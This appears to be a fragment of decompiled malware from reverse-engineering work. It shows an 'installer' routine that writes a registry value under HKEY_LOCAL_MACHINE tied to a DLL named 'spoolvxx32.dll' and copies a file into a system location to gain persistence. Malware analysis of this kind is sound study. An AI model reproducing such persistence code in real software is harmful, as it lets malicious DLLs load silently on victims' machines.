 BOOL installer()
{
  DWORD v0; // eax
  HKEY phkResult; // [esp+0h] [ebp-8h] BYREF
  char *Destination; // [esp+4h] [ebp-4h]

  if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 6u, &phkResult) )
  {
    v0 = strlen(aSpoolvxx32Dll);
    RegSetValueExA(phkResult, ValueName, 0, 1u, Data, v0);
    RegCloseKey(phkResult);
  }
  Destination = sub_1000105B();
  strncat(Destination, aSpoolvxx32Dll_1, 0x104u);
  return CopyFileA(ExistingFileName, Destination, 0);
}